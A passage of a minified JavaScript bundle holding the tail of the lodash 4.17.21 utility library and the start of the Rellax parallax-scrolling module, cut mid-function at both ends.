r=e[n];t[n]=r,u&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__);return(n.__actions__=Li(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,Fe([this.value()],arguments))})})),t}function cs(){}var ls=Ui(Re),fs=Ui(Te),ds=Ui(Me);function ps(t){return xo(t)?Ye(zo(t)):function(t){return function(e){return Sr(e,t)}}(t)}var hs=Gi(),vs=Gi(!0);function gs(){return[]}function _s(){return!1}var ms=Wi((function(t,e){return t+e}),0),ys=Hi("ceil"),bs=Wi((function(t,e){return t/e}),1),ws=Hi("floor");var xs,Es=Wi((function(t,e){return t*e}),1),Ss=Hi("round"),As=Wi((function(t,e){return t-e}),0);return Vn.after=function(t,e){if("function"!=typeof e)throw new Lt(o);return t=va(t),function(){if(--t<1)return e.apply(this,arguments)}},Vn.ary=Cu,Vn.assign=ba,Vn.assignIn=wa,Vn.assignInWith=xa,Vn.assignWith=Ea,Vn.at=Sa,Vn.before=ju,Vn.bind=Lu,Vn.bindAll=ts,Vn.bindKey=Tu,Vn.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return qu(t)?t:[t]},Vn.chain=pu,Vn.chunk=function(t,e,n){e=(n?wo(t,e,n):e===i)?1:yn(va(e),0);var o=null==t?0:t.length;if(!o||e<1)return[];for(var u=0,a=0,s=r(he(o/e));u<o;)s[a++]=ii(t,u,u+=e);return s},Vn.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var o=t[e];o&&(i[r++]=o)}return i},Vn.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return Fe(qu(n)?Li(n):[n],mr(e,1))},Vn.cond=function(t){var e=null==t?0:t.length,n=co();return t=e?Re(t,(function(t){if("function"!=typeof t[1])throw new Lt(o);return[n(t[0]),t[1]]})):[],Zr((function(n){for(var r=-1;++r<e;){var i=t[r];if(ke(i[0],this,n))return ke(i[1],this,n)}}))},Vn.conforms=function(t){return function(t){var e=Na(t);return function(n){return lr(n,t,e)}}(cr(t,1))},Vn.constant=es,Vn.countBy=gu,Vn.create=function(t,e){var n=Bn(t);return null==e?n:or(n,e)},Vn.curry=function t(e,n,r){var o=Ji(e,8,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},Vn.curryRight=function t(e,n,r){var o=Ji(e,s,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},Vn.debounce=Nu,Vn.defaults=Aa,Vn.defaultsDeep=Oa,Vn.defer=Pu,Vn.delay=Du,Vn.difference=Vo,Vn.differenceBy=Bo,Vn.differenceWith=Wo,Vn.drop=function(t,e,n){var r=null==t?0:t.length;return r?ii(t,(e=n||e===i?1:va(e))<0?0:e,r):[]},Vn.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?ii(t,0,(e=r-(e=n||e===i?1:va(e)))<0?0:e):[]},Vn.dropRightWhile=function(t,e){return t&&t.length?hi(t,co(e,3),!0,!0):[]},Vn.dropWhile=function(t,e){return t&&t.length?hi(t,co(e,3),!0):[]},Vn.fill=function(t,e,n,r){var o=null==t?0:t.length;return o?(n&&"number"!=typeof n&&wo(t,e,n)&&(n=0,r=o),function(t,e,n,r){var o=t.length;for((n=va(n))<0&&(n=-n>o?0:o+n),(r=r===i||r>o?o:va(r))<0&&(r+=o),r=n>r?0:ga(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},Vn.filter=function(t,e){return(qu(t)?Ne:_r)(t,co(e,3))},Vn.flatMap=function(t,e){return mr(Su(t,e),1)},Vn.flatMapDeep=function(t,e){return mr(Su(t,e),p)},Vn.flatMapDepth=function(t,e,n){return n=n===i?1:va(n),mr(Su(t,e),n)},Vn.flatten=Go,Vn.flattenDeep=function(t){return(null==t?0:t.length)?mr(t,p):[]},Vn.flattenDepth=function(t,e){return(null==t?0:t.length)?mr(t,e=e===i?1:va(e)):[]},Vn.flip=function(t){return Ji(t,512)},Vn.flow=ns,Vn.flowRight=rs,Vn.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},Vn.functions=function(t){return null==t?[]:Er(t,Na(t))},Vn.functionsIn=function(t){return null==t?[]:Er(t,Pa(t))},Vn.groupBy=wu,Vn.initial=function(t){return(null==t?0:t.length)?ii(t,0,-1):[]},Vn.intersection=Xo,Vn.intersectionBy=Ho,Vn.intersectionWith=Ko,Vn.invert=ja,Vn.invertBy=La,Vn.invokeMap=xu,Vn.iteratee=os,Vn.keyBy=Eu,Vn.keys=Na,Vn.keysIn=Pa,Vn.map=Su,Vn.mapKeys=function(t,e){var n={};return e=co(e,3),wr(t,(function(t,r,i){ur(n,e(t,r,i),t)})),n},Vn.mapValues=function(t,e){var n={};return e=co(e,3),wr(t,(function(t,r,i){ur(n,r,e(t,r,i))})),n},Vn.matches=function(t){return Vr(cr(t,1))},Vn.matchesProperty=function(t,e){return Br(t,cr(e,1))},Vn.memoize=Ru,Vn.merge=Da,Vn.mergeWith=Ra,Vn.method=us,Vn.methodOf=as,Vn.mixin=ss,Vn.negate=Fu,Vn.nthArg=function(t){return t=va(t),Zr((function(e){return Ur(e,t)}))},Vn.omit=Fa,Vn.omitBy=function(t,e){return za(t,Fu(co(e)))},Vn.once=function(t){return ju(2,t)},Vn.orderBy=function(t,e,n,r){return null==t?[]:(qu(e)||(e=null==e?[]:[e]),qu(n=r?i:n)||(n=null==n?[]:[n]),qr(t,e,n))},Vn.over=ls,Vn.overArgs=Iu,Vn.overEvery=fs,Vn.overSome=ds,Vn.partial=zu,Vn.partialRight=Mu,Vn.partition=Au,Vn.pick=Ia,Vn.pickBy=za,Vn.property=ps,Vn.propertyOf=function(t){return function(e){return null==t?i:Sr(t,e)}},Vn.pull=Jo,Vn.pullAll=Qo,Vn.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?Yr(t,e,co(n,2)):t},Vn.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?Yr(t,e,i,n):t},Vn.pullAt=tu,Vn.range=hs,Vn.rangeRight=vs,Vn.rearg=$u,Vn.reject=function(t,e){return(qu(t)?Ne:_r)(t,Fu(co(e,3)))},Vn.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;for(e=co(e,3);++r<o;){var u=t[r];e(u,r,t)&&(n.push(u),i.push(r))}return Xr(t,i),n},Vn.rest=function(t,e){if("function"!=typeof t)throw new Lt(o);return Zr(t,e=e===i?e:va(e))},Vn.reverse=eu,Vn.sampleSize=function(t,e,n){return e=(n?wo(t,e,n):e===i)?1:va(e),(qu(t)?Qn:Qr)(t,e)},Vn.set=function(t,e,n){return null==t?t:ti(t,e,n)},Vn.setWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:ti(t,e,n,r)},Vn.shuffle=function(t){return(qu(t)?tr:ri)(t)},Vn.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&wo(t,e,n)?(e=0,n=r):(e=null==e?0:va(e),n=n===i?r:va(n)),ii(t,e,n)):[]},Vn.sortBy=Ou,Vn.sortedUniq=function(t){return t&&t.length?si(t):[]},Vn.sortedUniqBy=function(t,e){return t&&t.length?si(t,co(e,2)):[]},Vn.split=function(t,e,n){return n&&"number"!=typeof n&&wo(t,e,n)&&(e=n=i),(n=n===i?g:n>>>0)?(t=ya(t))&&("string"==typeof e||null!=e&&!ua(e))&&!(e=li(e))&&sn(t)?xi(vn(t),0,n):t.split(e,n):[]},Vn.spread=function(t,e){if("function"!=typeof t)throw new Lt(o);return e=null==e?0:yn(va(e),0),Zr((function(n){var r=n[e],i=xi(n,0,e);return r&&Fe(i,r),ke(t,this,i)}))},Vn.tail=function(t){var e=null==t?0:t.length;return e?ii(t,1,e):[]},Vn.take=function(t,e,n){return t&&t.length?ii(t,0,(e=n||e===i?1:va(e))<0?0:e):[]},Vn.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?ii(t,(e=r-(e=n||e===i?1:va(e)))<0?0:e,r):[]},Vn.takeRightWhile=function(t,e){return t&&t.length?hi(t,co(e,3),!1,!0):[]},Vn.takeWhile=function(t,e){return t&&t.length?hi(t,co(e,3)):[]},Vn.tap=function(t,e){return e(t),t},Vn.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new Lt(o);return ea(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Nu(t,e,{leading:r,maxWait:e,trailing:i})},Vn.thru=hu,Vn.toArray=pa,Vn.toPairs=Ma,Vn.toPairsIn=$a,Vn.toPath=function(t){return qu(t)?Re(t,zo):ca(t)?[t]:Li(Io(ya(t)))},Vn.toPlainObject=ma,Vn.transform=function(t,e,n){var r=qu(t),i=r||Hu(t)||la(t);if(e=co(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:ea(t)&&Ju(o)?Bn(Yt(t)):{}}return(i?je:wr)(t,(function(t,r,i){return e(n,t,r,i)})),n},Vn.unary=function(t){return Cu(t,1)},Vn.union=nu,Vn.unionBy=ru,Vn.unionWith=iu,Vn.uniq=function(t){return t&&t.length?fi(t):[]},Vn.uniqBy=function(t,e){return t&&t.length?fi(t,co(e,2)):[]},Vn.uniqWith=function(t,e){return e="function"==typeof e?e:i,t&&t.length?fi(t,i,e):[]},Vn.unset=function(t,e){return null==t||di(t,e)},Vn.unzip=ou,Vn.unzipWith=uu,Vn.update=function(t,e,n){return null==t?t:pi(t,e,yi(n))},Vn.updateWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:pi(t,e,yi(n),r)},Vn.values=Va,Vn.valuesIn=function(t){return null==t?[]:tn(t,Pa(t))},Vn.without=au,Vn.words=Ja,Vn.wrap=function(t,e){return zu(yi(e),t)},Vn.xor=su,Vn.xorBy=cu,Vn.xorWith=lu,Vn.zip=fu,Vn.zipObject=function(t,e){return _i(t||[],e||[],nr)},Vn.zipObjectDeep=function(t,e){return _i(t||[],e||[],ti)},Vn.zipWith=du,Vn.entries=Ma,Vn.entriesIn=$a,Vn.extend=wa,Vn.extendWith=xa,ss(Vn,Vn),Vn.add=ms,Vn.attempt=Qa,Vn.camelCase=Ba,Vn.capitalize=Wa,Vn.ceil=ys,Vn.clamp=function(t,e,n){return n===i&&(n=e,e=i),n!==i&&(n=(n=_a(n))==n?n:0),e!==i&&(e=(e=_a(e))==e?e:0),sr(_a(t),e,n)},Vn.clone=function(t){return cr(t,4)},Vn.cloneDeep=function(t){return cr(t,5)},Vn.cloneDeepWith=function(t,e){return cr(t,5,e="function"==typeof e?e:i)},Vn.cloneWith=function(t,e){return cr(t,4,e="function"==typeof e?e:i)},Vn.conformsTo=function(t,e){return null==e||lr(t,e,Na(e))},Vn.deburr=Ua,Vn.defaultTo=function(t,e){return null==t||t!=t?e:t},Vn.divide=bs,Vn.endsWith=function(t,e,n){t=ya(t),e=li(e);var r=t.length,o=n=n===i?r:sr(va(n),0,r);return(n-=e.length)>=0&&t.slice(n,o)==e},Vn.eq=Vu,Vn.escape=function(t){return(t=ya(t))&&Z.test(t)?t.replace(H,un):t},Vn.escapeRegExp=function(t){return(t=ya(t))&&ot.test(t)?t.replace(it,"\\$&"):t},Vn.every=function(t,e,n){var r=qu(t)?Te:vr;return n&&wo(t,e,n)&&(e=i),r(t,co(e,3))},Vn.find=_u,Vn.findIndex=Uo,Vn.findKey=function(t,e){return Ve(t,co(e,3),wr)},Vn.findLast=mu,Vn.findLastIndex=qo,Vn.findLastKey=function(t,e){return Ve(t,co(e,3),xr)},Vn.floor=ws,Vn.forEach=yu,Vn.forEachRight=bu,Vn.forIn=function(t,e){return null==t?t:yr(t,co(e,3),Pa)},Vn.forInRight=function(t,e){return null==t?t:br(t,co(e,3),Pa)},Vn.forOwn=function(t,e){return t&&wr(t,co(e,3))},Vn.forOwnRight=function(t,e){return t&&xr(t,co(e,3))},Vn.get=ka,Vn.gt=Bu,Vn.gte=Wu,Vn.has=function(t,e){return null!=t&&_o(t,e,Cr)},Vn.hasIn=Ca,Vn.head=Yo,Vn.identity=is,Vn.includes=function(t,e,n,r){t=Yu(t)?t:Va(t),n=n&&!r?va(n):0;var i=t.length;return n<0&&(n=yn(i+n,0)),sa(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&We(t,e,n)>-1},Vn.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:va(n);return i<0&&(i=yn(r+i,0)),We(t,e,i)},Vn.inRange=function(t,e,n){return e=ha(e),n===i?(n=e,e=0):n=ha(n),function(t,e,n){return t>=bn(e,n)&&t<yn(e,n)}(t=_a(t),e,n)},Vn.invoke=Ta,Vn.isArguments=Uu,Vn.isArray=qu,Vn.isArrayBuffer=Gu,Vn.isArrayLike=Yu,Vn.isArrayLikeObject=Xu,Vn.isBoolean=function(t){return!0===t||!1===t||na(t)&&Or(t)==b},Vn.isBuffer=Hu,Vn.isDate=Ku,Vn.isElement=function(t){return na(t)&&1===t.nodeType&&!oa(t)},Vn.isEmpty=function(t){if(null==t)return!0;if(Yu(t)&&(qu(t)||"string"==typeof t||"function"==typeof t.splice||Hu(t)||la(t)||Uu(t)))return!t.length;var e=go(t);if(e==A||e==L)return!t.size;if(Ao(t))return!Ir(t).length;for(var n in t)if(Ft.call(t,n))return!1;return!0},Vn.isEqual=function(t,e){return Pr(t,e)},Vn.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:i)?n(t,e):i;return r===i?Pr(t,e,i,n):!!r},Vn.isError=Zu,Vn.isFinite=function(t){return"number"==typeof t&&be(t)},Vn.isFunction=Ju,Vn.isInteger=Qu,Vn.isLength=ta,Vn.isMap=ra,Vn.isMatch=function(t,e){return t===e||Dr(t,e,fo(e))},Vn.isMatchWith=function(t,e,n){return n="function"==typeof n?n:i,Dr(t,e,fo(e),n)},Vn.isNaN=function(t){return ia(t)&&t!=+t},Vn.isNative=function(t){if(So(t))throw new St("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Rr(t)},Vn.isNil=function(t){return null==t},Vn.isNull=function(t){return null===t},Vn.isNumber=ia,Vn.isObject=ea,Vn.isObjectLike=na,Vn.isPlainObject=oa,Vn.isRegExp=ua,Vn.isSafeInteger=function(t){return Qu(t)&&t>=-9007199254740991&&t<=h},Vn.isSet=aa,Vn.isString=sa,Vn.isSymbol=ca,Vn.isTypedArray=la,Vn.isUndefined=function(t){return t===i},Vn.isWeakMap=function(t){return na(t)&&go(t)==P},Vn.isWeakSet=function(t){return na(t)&&"[object WeakSet]"==Or(t)},Vn.join=function(t,e){return null==t?"":$e.call(t,e)},Vn.kebabCase=qa,Vn.last=Zo,Vn.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return n!==i&&(o=(o=va(n))<0?yn(r+o,0):bn(o,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,o):Be(t,qe,o,!0)},Vn.lowerCase=Ga,Vn.lowerFirst=Ya,Vn.lt=fa,Vn.lte=da,Vn.max=function(t){return t&&t.length?gr(t,is,kr):i},Vn.maxBy=function(t,e){return t&&t.length?gr(t,co(e,2),kr):i},Vn.mean=function(t){return Ge(t,is)},Vn.meanBy=function(t,e){return Ge(t,co(e,2))},Vn.min=function(t){return t&&t.length?gr(t,is,Mr):i},Vn.minBy=function(t,e){return t&&t.length?gr(t,co(e,2),Mr):i},Vn.stubArray=gs,Vn.stubFalse=_s,Vn.stubObject=function(){return{}},Vn.stubString=function(){return""},Vn.stubTrue=function(){return!0},Vn.multiply=Es,Vn.nth=function(t,e){return t&&t.length?Ur(t,va(e)):i},Vn.noConflict=function(){return ve._===this&&(ve._=Vt),this},Vn.noop=cs,Vn.now=ku,Vn.pad=function(t,e,n){t=ya(t);var r=(e=va(e))?hn(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return qi(ge(i),n)+t+qi(he(i),n)},Vn.padEnd=function(t,e,n){t=ya(t);var r=(e=va(e))?hn(t):0;return e&&r<e?t+qi(e-r,n):t},Vn.padStart=function(t,e,n){t=ya(t);var r=(e=va(e))?hn(t):0;return e&&r<e?qi(e-r,n)+t:t},Vn.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),xn(ya(t).replace(ut,""),e||0)},Vn.random=function(t,e,n){if(n&&"boolean"!=typeof n&&wo(t,e,n)&&(e=n=i),n===i&&("boolean"==typeof e?(n=e,e=i):"boolean"==typeof t&&(n=t,t=i)),t===i&&e===i?(t=0,e=1):(t=ha(t),e===i?(e=t,t=0):e=ha(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=En();return bn(t+o*(e-t+fe("1e-"+((o+"").length-1))),e)}return Hr(t,e)},Vn.reduce=function(t,e,n){var r=qu(t)?Ie:He,i=arguments.length<3;return r(t,co(e,4),n,i,pr)},Vn.reduceRight=function(t,e,n){var r=qu(t)?ze:He,i=arguments.length<3;return r(t,co(e,4),n,i,hr)},Vn.repeat=function(t,e,n){return e=(n?wo(t,e,n):e===i)?1:va(e),Kr(ya(t),e)},Vn.replace=function(){var t=arguments,e=ya(t[0]);return t.length<3?e:e.replace(t[1],t[2])},Vn.result=function(t,e,n){var r=-1,o=(e=bi(e,t)).length;for(o||(o=1,t=i);++r<o;){var u=null==t?i:t[zo(e[r])];u===i&&(r=o,u=n),t=Ju(u)?u.call(t):u}return t},Vn.round=Ss,Vn.runInContext=t,Vn.sample=function(t){return(qu(t)?Jn:Jr)(t)},Vn.size=function(t){if(null==t)return 0;if(Yu(t))return sa(t)?hn(t):t.length;var e=go(t);return e==A||e==L?t.size:Ir(t).length},Vn.snakeCase=Xa,Vn.some=function(t,e,n){var r=qu(t)?Me:oi;return n&&wo(t,e,n)&&(e=i),r(t,co(e,3))},Vn.sortedIndex=function(t,e){return ui(t,e)},Vn.sortedIndexBy=function(t,e,n){return ai(t,e,co(n,2))},Vn.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=ui(t,e);if(r<n&&Vu(t[r],e))return r}return-1},Vn.sortedLastIndex=function(t,e){return ui(t,e,!0)},Vn.sortedLastIndexBy=function(t,e,n){return ai(t,e,co(n,2),!0)},Vn.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var n=ui(t,e,!0)-1;if(Vu(t[n],e))return n}return-1},Vn.startCase=Ha,Vn.startsWith=function(t,e,n){return t=ya(t),n=null==n?0:sr(va(n),0,t.length),e=li(e),t.slice(n,n+e.length)==e},Vn.subtract=As,Vn.sum=function(t){return t&&t.length?Ke(t,is):0},Vn.sumBy=function(t,e){return t&&t.length?Ke(t,co(e,2)):0},Vn.template=function(t,e,n){var r=Vn.templateSettings;n&&wo(t,e,n)&&(e=i),t=ya(t),e=xa({},e,r,Qi);var o,u,a=xa({},e.imports,r.imports,Qi),s=Na(a),c=tn(a,s),l=0,f=e.interpolate||xt,d="__p += '",p=Ct((e.escape||xt).source+"|"+f.source+"|"+(f===tt?ht:xt).source+"|"+(e.evaluate||xt).source+"|$","g"),h="//# sourceURL="+(Ft.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ae+"]")+"\n";t.replace(p,(function(e,n,r,i,a,s){return r||(r=i),d+=t.slice(l,s).replace(Et,an),n&&(o=!0,d+="' +\n__e("+n+") +\n'"),a&&(u=!0,d+="';\n"+a+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=s+e.length,e})),d+="';\n";var v=Ft.call(e,"variable")&&e.variable;if(v){if(dt.test(v))throw new St("Invalid `variable` option passed into `_.template`")}else d="with (obj) {\n"+d+"\n}\n";d=(u?d.replace(q,""):d).replace(G,"$1").replace(Y,"$1;"),d="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(u?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var g=Qa((function(){return At(s,h+"return "+d).apply(i,c)}));if(g.source=d,Zu(g))throw g;return g},Vn.times=function(t,e){if((t=va(t))<1||t>h)return[];var n=g,r=bn(t,g);e=co(e),t-=g;for(var i=Ze(r,e);++n<t;)e(n);return i},Vn.toFinite=ha,Vn.toInteger=va,Vn.toLength=ga,Vn.toLower=function(t){return ya(t).toLowerCase()},Vn.toNumber=_a,Vn.toSafeInteger=function(t){return t?sr(va(t),-9007199254740991,h):0===t?t:0},Vn.toString=ya,Vn.toUpper=function(t){return ya(t).toUpperCase()},Vn.trim=function(t,e,n){if((t=ya(t))&&(n||e===i))return Je(t);if(!t||!(e=li(e)))return t;var r=vn(t),o=vn(e);return xi(r,nn(r,o),rn(r,o)+1).join("")},Vn.trimEnd=function(t,e,n){if((t=ya(t))&&(n||e===i))return t.slice(0,gn(t)+1);if(!t||!(e=li(e)))return t;var r=vn(t);return xi(r,0,rn(r,vn(e))+1).join("")},Vn.trimStart=function(t,e,n){if((t=ya(t))&&(n||e===i))return t.replace(ut,"");if(!t||!(e=li(e)))return t;var r=vn(t);return xi(r,nn(r,vn(e))).join("")},Vn.truncate=function(t,e){var n=30,r="...";if(ea(e)){var o="separator"in e?e.separator:o;n="length"in e?va(e.length):n,r="omission"in e?li(e.omission):r}var u=(t=ya(t)).length;if(sn(t)){var a=vn(t);u=a.length}if(n>=u)return t;var s=n-hn(r);if(s<1)return r;var c=a?xi(a,0,s).join(""):t.slice(0,s);if(o===i)return c+r;if(a&&(s+=c.length-s),ua(o)){if(t.slice(s).search(o)){var l,f=c;for(o.global||(o=Ct(o.source,ya(vt.exec(o))+"g")),o.lastIndex=0;l=o.exec(f);)var d=l.index;c=c.slice(0,d===i?s:d)}}else if(t.indexOf(li(o),s)!=s){var p=c.lastIndexOf(o);p>-1&&(c=c.slice(0,p))}return c+r},Vn.unescape=function(t){return(t=ya(t))&&K.test(t)?t.replace(X,_n):t},Vn.uniqueId=function(t){var e=++It;return ya(t)+e},Vn.upperCase=Ka,Vn.upperFirst=Za,Vn.each=yu,Vn.eachRight=bu,Vn.first=Yo,ss(Vn,(xs={},wr(Vn,(function(t,e){Ft.call(Vn.prototype,e)||(xs[e]=t)})),xs),{chain:!1}),Vn.VERSION="4.17.21",je(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Vn[t].placeholder=Vn})),je(["drop","take"],(function(t,e){qn.prototype[t]=function(n){n=n===i?1:yn(va(n),0);var r=this.__filtered__&&!e?new qn(this):this.clone();return r.__filtered__?r.__takeCount__=bn(n,r.__takeCount__):r.__views__.push({size:bn(n,g),type:t+(r.__dir__<0?"Right":"")}),r},qn.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),je(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=1==n||3==n;qn.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:co(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),je(["head","last"],(function(t,e){var n="take"+(e?"Right":"");qn.prototype[t]=function(){return this[n](1).value()[0]}})),je(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");qn.prototype[t]=function(){return this.__filtered__?new qn(this):this[n](1)}})),qn.prototype.compact=function(){return this.filter(is)},qn.prototype.find=function(t){return this.filter(t).head()},qn.prototype.findLast=function(t){return this.reverse().find(t)},qn.prototype.invokeMap=Zr((function(t,e){return"function"==typeof t?new qn(this):this.map((function(n){return Tr(n,t,e)}))})),qn.prototype.reject=function(t){return this.filter(Fu(co(t)))},qn.prototype.slice=function(t,e){t=va(t);var n=this;return n.__filtered__&&(t>0||e<0)?new qn(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==i&&(n=(e=va(e))<0?n.dropRight(-e):n.take(e-t)),n)},qn.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},qn.prototype.toArray=function(){return this.take(g)},wr(qn.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),o=Vn[r?"take"+("last"==e?"Right":""):e],u=r||/^find/.test(e);o&&(Vn.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,s=e instanceof qn,c=a[0],l=s||qu(e),f=function(t){var e=o.apply(Vn,Fe([t],a));return r&&d?e[0]:e};l&&n&&"function"==typeof c&&1!=c.length&&(s=l=!1);var d=this.__chain__,p=!!this.__actions__.length,h=u&&!d,v=s&&!p;if(!u&&l){e=v?e:new qn(this);var g=t.apply(e,a);return g.__actions__.push({func:hu,args:[f],thisArg:i}),new Un(g,d)}return h&&v?t.apply(this,a):(g=this.thru(f),h?r?g.value()[0]:g.value():g)})})),je(["pop","push","shift","sort","splice","unshift"],(function(t){var e=Tt[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);Vn.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(qu(i)?i:[],t)}return this[n]((function(n){return e.apply(qu(n)?n:[],t)}))}})),wr(qn.prototype,(function(t,e){var n=Vn[e];if(n){var r=n.name+"";Ft.call(Nn,r)||(Nn[r]=[]),Nn[r].push({name:e,func:n})}})),Nn[Vi(i,2).name]=[{name:"wrapper",func:i}],qn.prototype.clone=function(){var t=new qn(this.__wrapped__);return t.__actions__=Li(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Li(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Li(this.__views__),t},qn.prototype.reverse=function(){if(this.__filtered__){var t=new qn(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},qn.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=qu(t),r=e<0,i=n?t.length:0,o=function(t,e,n){var r=-1,i=n.length;for(;++r<i;){var o=n[r],u=o.size;switch(o.type){case"drop":t+=u;break;case"dropRight":e-=u;break;case"take":e=bn(e,t+u);break;case"takeRight":t=yn(t,e-u)}}return{start:t,end:e}}(0,i,this.__views__),u=o.start,a=o.end,s=a-u,c=r?a:u-1,l=this.__iteratees__,f=l.length,d=0,p=bn(s,this.__takeCount__);if(!n||!r&&i==s&&p==s)return vi(t,this.__actions__);var h=[];t:for(;s--&&d<p;){for(var v=-1,g=t[c+=e];++v<f;){var _=l[v],m=_.iteratee,y=_.type,b=m(g);if(2==y)g=b;else if(!b){if(1==y)continue t;break t}}h[d++]=g}return h},Vn.prototype.at=vu,Vn.prototype.chain=function(){return pu(this)},Vn.prototype.commit=function(){return new Un(this.value(),this.__chain__)},Vn.prototype.next=function(){this.__values__===i&&(this.__values__=pa(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?i:this.__values__[this.__index__++]}},Vn.prototype.plant=function(t){for(var e,n=this;n instanceof Wn;){var r=$o(n);r.__index__=0,r.__values__=i,e?o.__wrapped__=r:e=r;var o=r;n=n.__wrapped__}return o.__wrapped__=t,e},Vn.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof qn){var e=t;return this.__actions__.length&&(e=new qn(this)),(e=e.reverse()).__actions__.push({func:hu,args:[eu],thisArg:i}),new Un(e,this.__chain__)}return this.thru(eu)},Vn.prototype.toJSON=Vn.prototype.valueOf=Vn.prototype.value=function(){return vi(this.__wrapped__,this.__actions__)},Vn.prototype.first=Vn.prototype.head,Jt&&(Vn.prototype[Jt]=function(){return this}),Vn}();ve._=mn,(r=function(){return mn}.call(e,n,e,t))===i||(t.exports=r)}.call(this)},926:function(t,e,n){var r,i,o;"undefined"!=typeof window?window:n.g,i=[],void 0===(o="function"==typeof(r=function(){var t=function(e,n){"use strict";var r=Object.create(t.prototype),i=0,o=0,u=0,a=0,s=[],c=!0,l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},f=null,d=!1;try{var p=Object.defineProperty({},"passive",{get:function(){d=!0}});window.addEventListener("testPassive",null,p),window.removeEventListener("testPassive",null,p)}catch(t){}var h=window.cancelAnimationFrame||window.mozCancelAnimationFrame||clearTimeout,v=window.transformProp||function(){var t=document.createElement("div");if(null===t.style.transform){var e=["Webkit","Moz","ms"];for(var n in e)if(void 0!==t.style[e[n]+"Transform"])return e[n]+"Transform"}return"transform"}();function g(){if(3===r.options.breakpoints.length&&Array.isArray(r.options.breakpoints)){var t,e=!0,n=!0;if(r.options.breakpoints.forEach((function(r){"number"!=typeof r&&(n=!1),null!==t&&r<t&&(e=!1),t=r})),e&&n)return}r.options.breakpoints=[576,768,1201],console.warn("Rellax: You must pass an array of 3 numbers in ascending order to the breakpoints option. Defaults reverted")}r.options={speed:-2,verticalSpeed:null,horizontalSpeed:null,breakpoints:[576,768,1201],center:!1,wrapper:null,relativeToWrapper:!1,round:!0,vertical:!0,horizontal:!1,verticalScrollAxis:"y",horizontalScrollAxis:"x",callback:function(){}},n&&Object.keys(n).forEach((function(t){r.options[t]=n[t]})),n&&n.breakpoints&&g(),e||(e=".rellax");var _="string"==typeof e?document.querySelectorAll(e):[e];if(_.length>0){if(r.elems=_,r.options.wrapper&&!r.options.wrapper.nodeType){var m=document.querySelector(r.options.wrapper);if(!m)return void console.warn("Rellax: The wrapper you're trying to use doesn't exist.");r.options.wrapper=m}var y,b=function(t){var e=r.options.breakpoints;return t<e[0]?"xs":t>=e[0]&&t<e[1]?"sm":t>=e[1]&&t<e[2]?"md":"lg"},w=function(){for(var t=0;t<r.elems.length;t++){var e=E(r.elems[t]);s.push(e)}},x=function(){for(var 